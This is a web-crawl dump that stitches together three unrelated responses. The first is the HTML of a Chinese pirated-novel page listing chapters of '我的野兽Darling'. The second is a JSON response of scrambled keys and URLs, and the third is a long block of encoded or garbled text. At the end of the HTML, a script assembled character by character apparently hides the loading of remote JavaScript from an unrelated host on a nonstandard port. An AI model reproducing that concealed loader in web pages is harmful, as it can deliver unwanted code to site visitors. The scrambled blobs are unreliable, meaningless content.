

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shmyxx.net/go/57071/
body_size: 2051
content:

<!DOCTYPE html>
<html lang='zh'>

<head>
    <meta charset="UTF-8">
    <title>我的野兽Darling(夏芊羽) 最新章节 全文免费阅读-海棠耽美-笔趣阁</title>
    <meta name="keywords" content="我的野兽Darling最新章节,我的野兽Darling全文阅读,海棠耽美,夏芊羽" />
    <meta name="description" content="我的野兽Darling是夏芊羽的海棠耽美大作，我的野兽Darling描述了： 在我所居住的国家里，分成两类种族。人类与兽人；两个种族的人互不干涉彼此的生活和平的相 处再一起 【爸爸~欢迎回家】 小女孩开心着跑向归来的父亲 突然爸爸身后走出了一个犬兽人的小孩..
，手机阅读我的野兽Darling就到笔趣阁手机版(shmyxx.net)。" />

    <!-- header -->
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="MobileOptimized" content="240" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no, user-scalable=no">
<meta http-equiv="X-UA-Compatible" content="ie=edge,chrome=1">

<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap/style.css">
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap/common.js"></script>
</head>
<!-- /header -->
<body>
    <div class="page-head">
        <a href="/" class="home">首页</a>
        <a href="/bookcase/" rel="nofollow" class="bookcase">我的书架</a>
    </div>
    <div class="bookinfo">
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td><img src="http://shmyxx.net/images/57/57071/57071s.jpg" border="0" width='100' height='130' /></td>
                <td valign="top" class="info">
                    <p><strong>我的野兽Darling</strong></p>
                    <p>作者：夏芊羽</p>
                    <p>类别：<a href="/sort/6/1/">海棠耽美</a></p>
                    <p>状态：连载</p>
                    <p>更新：2023-01-14</p>
                    <p>最新：<a href="/go/57071/2346273.html">第六章</a></p>
                </td>
            </tr>
        </table>
        <table cellpadding="0" cellspacing="0" class="book-op">
            <tr>
                <td><a href="javascript:;" onclick="addbookcase('57071','我的野兽Darling')" rel="nofollow">加入书架</a></td>
                <td><a href="/index/57071/">章节目录</a></td>
                <td><a href="/go/57071/2346268.html">立即阅读</a></td>
            </tr>
        </table>
    </div>
    <div class="book-itemtitle">小说简介</div>
    <div class="intro"><p> 在我所居住的国家里，分成两类种族。人类与兽人；两个种族的人互不干涉彼此的生活和平的相 处再一起 【爸爸~欢迎回家】 小女孩开心着跑向归来的父亲 突然爸爸身后走出了一个犬兽人的小孩..</p></div>
    <div class="lb_mulu">
        <div class="book-itemtitle">最新章节预览</div>
        <div class="cc"></div>
        <ul class="last9">

                            <li class=""><a href="/go/57071/2346273.html">第六章</a></li>
                            <li class="even"><a href="/go/57071/2346272.html">第五章</a></li>
                            <li class=""><a href="/go/57071/2346271.html">第四章</a></li>
                            <li class="even"><a href="/go/57071/2346270.html">第三章</a></li>
                            <li class=""><a href="/go/57071/2346269.html">第二章</a></li>
                            <li class="even"><a href="/go/57071/2346268.html">第一章</a></li>
                        <li class="more"><a href="/index/57071/">更多章节>></a></li>
        </ul>
    </div>

    <!-- footer -->
<div id="foot" class="foot">
    <a href="/">首页</a>&nbsp;&nbsp; <a href="#">电脑版</a>&nbsp;&nbsp; <a href="/bookcase/" rel="nofollow">我的书架</a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0215.q4hlg1.com:8004/d/6476?t=0.9612746162947192
body_size: 1131
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"gs00@=\"JF6^Y\"g}1100}1@0Q=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}@\\\/s}}nnQs0onsmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/e]1dm:ohqp}m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/I9xhhwt_)F(m2:KDh}m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/7spXm)4YTTFF0@0@m((\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/31155930453.txt
body_size: 48096
content:
~0qk;wqhprtWryI7rW}_-UdV274n%hO-k2Ji~2u_)%yd&NUs:kh];qU;|](@yWxWq;_A5KkOF%|k0(WdAON7Bn~%fsJn7Y+9YkU^U}q-A^J(VCIFtU-Di0S%;0+Ei_rrI]QY&;yEBIrrre///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKywSTI|~xN0I@yBUky|]]I0E@NSNuIS+w~wB0yEERyS-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKywSTI|~xN0B@yBUky|]]I0E@NSNuIS+w~wB0yEERyS-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwOD;|+uNEWsIC-R~S-RyBAwI|-@I0]xISNEN|IDI|ET~6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOD;|+uNEWsI4-R~S-RyBAwI|-@I0]xISNEN|IDI|ET~6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBYru{rtrrrrrxrrLprrr&/-xi;EVxYrzi_trLBKxqzWorphkJkFw&{I;uqytR(yJ~]-uqONuFIKWzCkIdX@zT@DqRkX@uOD;]pur1OFuOQfCIzS-xSBqpL+rV+&YWN%/%rpBntx4ySWoB~6iBJru-I]h-Xrx~z7-z-^Bn6|U@)2BT7&:xY&d;^:z^OfSRzf:%DL)zD|@np::URriz1h1K/Dyk%yiSFRpBIy9SiYO:T4Nw~097i}(T]X(|EEyBLSIIEN4(UxpOU~RSUkhO+Co/(+6oSqNOJ]_92~B|1AqJu/A7KwVyBDn6R~66-rVwk-D-uu|h0BWJprdrI7py0}E2}~0KA9R)Q67ThDUz2ykni/4-pLKUqi4WNfuAW(6(etw]~2^Cd%-V+6wLqkho:]r{ULhBD+X1Sf-^20nK(_24z;ICB+q]i(dsdd^^V}K%Xd:@{~IJA2t;1Ypq)Ts)-NOND&}41dS@e2CXBO_9A^K}YXkoFDWB|U{n(_LeLE5i1+%2Ex:B6/z:DSxx7X6WhL%ptTkQYUk}DwUJWYOWhCIpe(Yir~skrhnE&okp]+;]CnJkd+AIf]W6qiD)r&~npoxxrzDn}{NrD)p220KYFYEh-x92Y0~4-x|4drf2B(%6(:OdT;5K{AqNfC|y2J+KAz1wD-@EK2})F@))o@Q+wD(s-_@y]D;kA&&&h+A}f0iR~I/{Q(rS@krWUI96--YJSON6]x|Dk@roEyIhu;rO-DIQ^_+&oD0uXh7d-~+yLfNOWE+iCkCDi+Ww)u~IOpqUVAo&hS~V)^&p]]KC0%WAXdRr2D++q_r||EpADDETr14@hS017xBzWfeBE](%9wp5k-6VhUy^|qYzAyqAUX+@xin&JA)qY79I:rIAyFSiAxqJ{QJ272{zrJ6WStfh0}T_z]kC&&FtSRUud7pk^pOe6WEwh-Up^h:E]S~}BIo7{5Ix6Edii_OQWFDqhRx90pxJJx/%qI]JiNwx0rrrTo5ufC)uAOxy@:_R@UrytBzruiE+^SIE7D~1Jp9r;yt^Srr0oVU4/9ypFE;uf7Wh6J6)~||fde(6Ex-n:SBp0IJ97U2zifKV(qTU&1oAq5sX}}6^t|22^f+K7dIE:(zrJk_|;UWQR;Q(0xw-LCiK_;pU-f_7YBN6q6z^CdI+0t]9yR0J]TLzOJUU(-Sp&5]yuu&xDK_:pt6~4r^^^6VwJwYuDW0EkWTAD^h0KopzWkDX-q6DV]rCNtD;/yIq(Fy%@~+D|RB:n1~n@:FS_WW~I0@+/z0+iyI16;E6CWFnF4&V)DU+99s5yKiFs7t&0:@(_XfC9T{u{/1+7:x5%RozhwwX:{;]2i~U-^ud&p@2kxVTLVr&y{:wNUoz;&+qqJUo:JuEdBzw9/RyO]CTJderEky;t];VKVpEzO+JC+)5ynO()r&rp-:OCqIi0iAzFR9~t|z)uD+tw:REukBFWDr9tO^;FfAN:(}tWfe}~I;pzSf44-zAqn{Dh{NAwuAAUV)SN1nF4F%QA]wwnd])rY7(f@7s@t@6KN/nu-qNYhCX(o7:xEtxNC9kVzLYqWLfrw]@W(^z-II4^S|2N(dn4XxyxK]U^+4uon^Q7pF2pVFI6}_EzW5:xu;{LD+xhRr]oD7_wk@5C_de]uhd}K0z|&WW{NBI5YV:-^2EoLttO{-u{}x_7|R|6xEhoC4kBrh/oRyih2niJ7w}u2s5VQ1-__;%tLYx&sA|hJ//{%Y}%}fEepTi}^JRQi9w%Vo-rnQ6O&|6^eK{Tq{BYqDokipnwuIu]yE|@:2Fr:kIS0StzSwyKItIz7/F)wY:WyU}wsED}CShAuXzIR:r+|~u]EQ9~7qxuIJCiS}or-X+%dwTOk(%9R)Swunn9r1TOK~|Ad{BY66z@+0U~6JBiCrVIBUsRpkfF;xStwNsBR)6u(V1{_LV{K2yWXI@LAfpyxF{{UwuxydUI6@W-9IQBC7X{+|~Kh+wC05E;u4KI-RVW+Du{E:6WN(zrhCR96ET^:JiF5]_U%uIW1@pI1kDezU;rr|iB{hrBEOrxNqtSyEFw;T&S0+6Qx-w~)NCxB@t/-DEN-yrE&6z{SzoE+6nJpsESIWEzUWLd4u~V_%~rrf9RIuq;fNrQEpwy2:Ok9;^xDkq:KIOLUBqQ0@D^%no+9@Y{-6RIXAL&1^NkqQ^4SoeE&rVnn{0s^LLxO:eCo)-]wIVfL0EW|zr~wFNrw]Ap(XkLpx|-ISpw|SJx6ri+e0V&RWooO&I]EdE;{EC+kJrwUR)p^~)drI{&0Vn99t2f]TODiJrSoVY/0OV|JLAU4S-Nw(;)Vh4^IWfdfiFYB@q&)Ai^hR(B-+hr|dFeJTCy9rD|kSnFCFJ_:fisyAA_{xet2h~S4dJK:BXno-16]^7)w42&CiDyO]6qWBYthhxF/nId|k9-KfdoVSx_(&&JWD6p|VuEK^;u:ID6}TEqS;nE|UK+^wEOnL-~4LOE5z_rIRND^DLyS4ItkI:D;k+BqrirLJ&ArknUNDzJ~d_4Er-6dWX|wroSOtsyW9u:DV&B@:~L9&So6X7;~IxY4hd-o~uyrFROk2X}fV}&{qUXq7J)_F}+72C)^sk}6(}WoB(kS22AK&+^t_0{-55z:-L(W&)f%|+_y;q-o;|pkfno4CWi;;x;sot{zpD{oyF7Aprkx9x&r27Eer:T:_SSz(SVTxOhAiTuCu|4pQ7{WD9drsrti)xtr7NWiD6@OYpxe+i^I~Cx4}WqhUAIrr}p%t~-d7{|+O:}L_7AoI15VE7z]rzw)ouwyVy1y(ni^xn+@WOAdfXdz+WK-T/V;uUspf{-nRYD9UXsX]pQO{pxU}u4+Ie+(:~_6xF9Bxf2FsEBK^o{X@XqVAnnyr|W+^IWYIWXe{rr-y1@utUFU^^i~44o;T1prpy^5_WRz)I:D-X0xn9-dY-fy;rk+oVTqz+kA5zo;Q-Oq0&~OBUrdJ0F4O;2+YErEx(rkTSrR%DiiNF};D:5AA^^+}o]0Ek0r_O0CWqnT2]~o0R^y6e:XYY|4wBRE@KFfXB&woV}w:5E&/;4F(LY6YF(BRw&w~+A5{N0@%S;;ROu_qJ70x2)uxt^p7kE+R9/X%FLwO4su64i(L}|-;}LdsLx&%d@Ay/42S%+_QC;2A~@sE4xfy{C9I6o|IU6q)OfXrhOSk&&0WJV@(doTw~2Wun2k@xurr|(DI9W0~0BDo({Eu6C7TCdRx_pdfuA9w;W&xXd]&ywEn{o@FiJq~A7CyDN-o^szA7]yKQR:t5N;L7]NYNEYJDnk-I)Sq/7hJw]|q%YT49-wIXKLE;{5d]CA1d&0qiA2B1{JF7BS]^Y%CdLCV}FeDw5AJQruzCVxXdpYhVDsT5F6iTd(|^Vf-2F)n_CsLqEzksikAiVyLiqSrhW%rruu0rw;XF%yqwEtO:Jp%kAfLA){t76CRfnr)EU/TB|W~}sYUCsW:T4dSo~-TV9]dksAkrBdT(AAfyEzxk|&+QRA~_TYOuA(oNiU]%]Y1ps+fi]uQ_6YKe4kB|sio}4fEp9&F}CrB09A644W~xuY(J2rqKk)(ss7N5V7Nws7r7p9_}~AehiAekq7Vu6N_y2E||w-ruDwq:rrWWwy6pIweButnhIrzeS&KO|rDd2fQe6ryX4f@Fru:Qq]@%q7{RT7SSBYyC6w09i|n:~yp7OB0wAVwB4-EUx(5T}+X;T|zskAkzB~|qkA7&0YC)2p&A};O/SfIe]U|S2p5E]AC%9Wkiq9t5&6Y)E~L/}U+A6wS(p;YWqA4~Wp0ssew&]p/{n:xEofsAr69Aw_k}Uu@-Xqx%KkrFO]9FNN2-kf~uDR^r6E]]-OrrA(]xN~A9qh4UJ{sr:--Rxpp|Y]TuC_r-IFh+/u0~SIuqDowR0Ox@EirO)~64]0p/JU0N9-9SQqV+V%rCd{4;00r(enRTsA9+dNWK]KwnNIr)QISU:S&J_0-FY+o^%k]h6RR:KJq42]-z%Jqyqdr@)_9LJ:uDEfEuNV9|:}E7f~&T~LW:4f9D2rxzXi9K5rDw&Q24)NpEkIW_4%94-u2@0VW|;~xYINW2SA2_5{~/RFC:dJDpBprVXSI9}FiWSNuEyhp0&}&%+qon}~pI@zk/WLu++(^p~q6|/)SrUF0AEWdde4]ILt~VrqdAWT^zrqo(rzs-e;Cy&~XhY+5(%p1h]O)Yt{xEV6;p|FUU(En~Nr_BquDSoAyi&dz~{zF+k@OEfWT--t];~E:^x2d6x6|yRkdq9wK+r)uVwt6AYW9qq]uren}W;-n-w@Xr6-wdEA2YdJVq}1F;&t}NI-2z-)5dyxSAXWCrEfp-iL~B4R]uY}&~%zeE]I&S0k-rBTIru}%hwALqUE^U/SRypSfxAL0EWYEuU|C^V^C]n9:(f(_Adtzf)V:W}AtE)%~6u_SI2J2Y&_7r2eYd&kB6I0LUN]d;I{(VuLJf4O76dsXN5IxY~ze6-2(p9uy](/0V^kOih(fs]f+LUSh~ppo@rr~xrrIprO~k:p4_rdCz+fisJSh5KS5YOS_sw2XW}&nNU)6oIhX}krO]^UDOD-5]UkSCnSopIfK2^uD]I2ixu6_%IW}iJu^spC4nzu^dIupLDN-qqW|N-BRL~t9fptx^CIfUJW66Cwhr6wJ~9VQJu|u@}~VKJ~if&7YD~p&IU~6f}YO^o]_%n^Qtk2O~+Y}2VWYB}6B]V6VET^-4uY/4J2sCKWJ+J6dkV(~4+y&rqA0IBS:_WJu/6Orirr-:zrVWkEfTDYU0rhNJ@rx;]u6NA:UU:^^rVJ5NIiY]VEE+VUk]2qr2RxRWrEuYD-^4^rXQO:O&spI}C-|(supAYYwitOI+9W|Tp+~4xy|4yD}{Vo2I@TwtLDs61{K~7du9OEx]iJuhuJAuLY&s;OiVxiWnf^hnd-V{Duu)QkzXOiB{x6iWEDU_7::d5}nupWpKeYSU/T-~wQJO6k])1d-W^6zYKQoS9UWSor@V-pJSWi:pBokD}Q|T2LK6+d6^6@B]7(rr:YV}-us/+TiI_;-LrDz2fYUNyxz/DdJI^TCJrD4y:K^S1Td:1@~xtLu~R{zeEodN^(rL@;pr5%ps_W9%7RdLJfIw~0prISr{UpWO}~|^JOx0AhK4W6CzS(hhO6UUTud@^nVzWu@NX^d}YKJ&-dht/_TpV/KpAKS^7I;d&&;Lh2KSr]eJu1|J_/wNSS/qA6{^+zf6@QhJ04(rWWn;@+r-%q^ShpYJf9R^D4_Ui5uhB-KdOE|E~s|dR-9-{UIr(6:_oiKzJ^}:|4@r&rpV25C^2-7(;+0^)WLru5SEEe}VBp4Auhpry+KVo5/I0|/W]2+LL:7JEhtW{NV_4AYSru-xVWVzS-uB+)Qpz/EV0I^+2d0AR~Tuz:Xz2^Nh~{/h20%OC)T^Y}0O7A6FKFuu(DCAAo|J4V_B&RTA_&}FL2oSrCT:-UV_@u&V7WJpyU;V-]e^@fArw({_2f5F;^uq&R9f{4T;Dx}J|@0(+u&-+x}xt/QuserTpS6F+6DtprW117NsUAu61eQXs^L:oCknsxz7KrR)6hy+-L5nrr{t47q6+;}kDrxQ1D-fJUtr5_4TzL@IDh~;xFKDO+AQzI1n1u)Y+u~LBfxTwuK4-YyA)k&hViT%096(&2p/s)||V9q+57i;&F(;]pA{)yYet|YqdwCJOS9w:5_Q5X51@FXs+XF_TWrW:p:No_sh)UUSJ:wBALret6XS)AuA5Uq5drrup6ntKrrzy^L/&_9h(L7Eh_|R^|n&1SyWo^1~Uxuk]q5VAD&X+^sDrJx6(uXKOE/:kk1Y+TWT~t5w5Di@hC|5)5%Ir|@r]Do~Irx/1Ju{@iDE697/Jk@+hYd4ODr1~(s}_pO/qYwKLQ6UYk5~zt+f-EC{DURU;wk|2Nd1^;2A@N(BWBE&F%)&9&tn{K6xtK(Af9xuW;hyFEKrK+{)7(0C:yt/h}|}JezRJeynX7kd^BW_sYyYOx&{WCy(|0yf@o-CU@@|Uezfe:yEKWpWA(I91VLzKiBS(Oh~W{h_/D|RIE+TLT}NrQBiD^16QKO{ND]%i]T]QJ+2y(pYq&]^p-@^{Q}O@;zp}hI(}N)~KFAU0r]Ef~WQ&piUVoV}(T2ARoSVK1+0A%z@}f5}QT&5w2WB16+u6q0w~Q2:762;4Q11e9k}Y1t-o9y@+otsD%4@VYdrpkI2/o}4AAd09N9O+&VxohTLrr/TwJd29YxDsRY4|Q7TIDBh-}wkKS&E;+kD@+9LnT5VCt%ke9CD}BqxfzO5W+f)&;fxC6pL]zDL|J]4i]nuL2kSiCBd{qeTB+Kyut5V-rDFVT/UViUYUy0E]:;:Sk2Iu9;uYLsTe7JAT(ytt_BD%Nn-2r9qNsd_QD5T^6@yRTBR4U~@2W_iEW2h)i-@2iz:2E/eBq(+9YAF{A0)AQd_prVFoNkO9AyEEKu4ru1RFq9:JWR&f1pDV);^JF&}eRSUSse7e%eBtwf&edisudEOeD7Eid+6kFqxCq-Vsz7UJowuee%:C(:R-ILuVqqUBe5Wr/101D0rI;Fur4~KF(y1zYufkk&]]rUUhDKOi;qqwRNWB2_W+p)K}T{06dK:Q@C6FU:sf+AY{&eSz}xuz@Tu-}ztTDEV^@1XQ^z}O&i]0}k|4phO4suQnUBK&RXYts9^I}|9Bu~@d)((|LVzN^F@JyWDiX_@K;9|5si}zzDR^r)2T_Vi9dQe~:0RxuC}B}0LDTitRk57+4@CU(|F}J&]Ip~9roz6dyCq6q@xp@SopD1n5uz+w4is}&-xzU41{A2Ctwh&r@zCT-~X~sWi;+^D4q06yRwIF:RY-qRO-R|}F4z]dy~r~0EFoo_6BoS(NAxs%FXS(o4+;k]9@J}~@RLF@X/{KCFR{fIF;_D:i;5kWxRD^J)hIS{we]1^]DD4+/E]5nk|eQY_SK2:%Brx9Q)2CnR76Ip{]-kh~OT|N5pUI+-@Nw~zpNhp5Qqe_{rC/tII%E00:{&z(DuIWn%Vu)L;SphTKq{-eF~hkVhqOTIKU}CS2I%7QKT1sVWpCUoEhQi{K]LD7e:KEYBK4~%q6koqX;L%ppYt)}%~6OF|%V(sCeuNRi}rT&J2+A_JyA@V:iWyuT/]J9E6L9SUROp~usFBw/+WedQ}o49zN(6p1rD(K)fU21VFe|q94-x2yxF(^YAKku_})4FoNEkC+yJiA+0VBrInTQfQwKiX}Yk-XWJ@QKD9/N7DeTCOESxsi5s&26^kSYy_~]dW;kB0Ex:-(SL@zY;uYXo4OiEC|ehn49|KIW~1J~zsDki2)K%:}yU/DF{sDeu7N)@XAE|{e-UR;u&5-s|RqD0fE:WCC:4hyON0}YuE7Yk49&_s;zO%d}tr9r{K+@5+@kiC6k+^~OR5&2iIux~I%)OIIN)7Lr]Y4Is1&)OwIW49}]q40DA|FBFKnd0(Q)yW)VUIW4(rEryruWwXX~_xsAt@p~zIf1)rn]sW-J^tz9RdrJ++JJfICnuqws0qk6:6u%D9JY1^wYN|yrp5B1&^^FSssz516tI1oWY}1K}Q0tYRV(WB(WJwU:YhL:h6;/n0rrO_oizBnO:eRLxstxW45|OWD4doJt(&_S0OUuiuiuxx|ippro2RxxNEOIi:]IJ_rIC96/AOBkIiU-tSKqVOSAsqoDD{Nh%erLy/5(&Cr0ipyurO;Eh-k66ky+irL+Cp^U]R(zErEuwI0VkJ_(^n6-qJk^EIL~riIBkI-ipUzL^JB(]Cy4L-^Vwr%U_RkLh5%rp/or5{_79-6+}F%yCYwz2QQuB~|A}YX-Vf5)KLR-&01A~kIWippIu6qfKB)(|Yu7}_+4QN&4~)pn%XXB/|1QR7oS_~+e&5STxqI(W9&ODIA92WW:xqxrIOVz;TpDW]xrV;UpJ6OT9E9i~EnVX/rS9kThpy(+R%It;ECJOIhuWno0U-k&uB:e_EJLIduARq1VNTR@&erpIx^f+DKXd;Bw:uphCDyDxJL|wqT6{CLi6wR@B~50|pRx}VzAwI+kqRfdxBy5Cu-Fx4WLqCuIpWxxsLNER~&5FAxD%W;]CTopSfI^|WF0%|-kYACTBR+-1XVtkYu;fLhw(0N9SQRUutY/zDKkq+XJz9WO}tIDJUQFXeQ{T(Rn4_xuB07|eC&BIV;uinz@;~]rCn|OBOL_rIzJETr4e(Rn/9TI(O9E1Kw7swrhL_|Nte9nN&qxw)&{d)Eu:5^VOzE~fkSE~0hwpD)/X/)oWuB(AuAVwu-t-|/Tuhw^k;uz(Q0]:E&2CDk^AOtVzxuW@{N~J(Dw%0}xD(A]+rrunx{]BRp6~qOkwkFdNu-U|NVfpS0^BSOo&5L6fdC|5@Q+qLAx]kxS45:Ft)|d4sQAFuFFh^&V4/+{IU)S0ykJ}u-EUEi62;hutA+zfEfIR}_Bp+S&r9)Cf7BB@{KAAo;@I]R9p^{0yU)Y0CrWDn{B{69hr~7wuJu;-C0U(Bs1hiDu}yrIh5wArnB}VWpVhE6xi%1;zh(CJQzL0RdJ}D2Ii5xO+::ID/fQArXq5+O6W-Adzuu+z_0YEExTf]W^-@(-rd:L+sR@xy|e6oun+t}2kU;ESY_F6Y7T6n1/KBoQ4Rn+JOV1yd2)DBhyyoox;@TS]pe|_~J^WiVWN}9eoCEDB)T)C|teQX}Q@6SN@T&wsO/Oy(I|LB;~;@766:KKt9L6;+]kW6d-(k61Swpzz|K%C(p9rAdd_rS2U-]KC-yU0dhhI]Ip]6:5A~D6DVLX:TuA~}K|xWeJ|x&rW_R46TV+1{6DQdDI%LoLW/9d2k0DdBU}kR:E-K@NuU&yk2F&F26p@-/L5rkJtB99d:q4KwO;d]r|I|E)piVSUi}~X|xCUf]]5rUrshs|1uBi/sKyN;/WfV06DzJWI]dD&sK+E/x~4})~zE~VyupB~uWet];Y/|2&Dr(-x4pJuiL{X/&--~p:qBxrWi(W1WS2TVf+h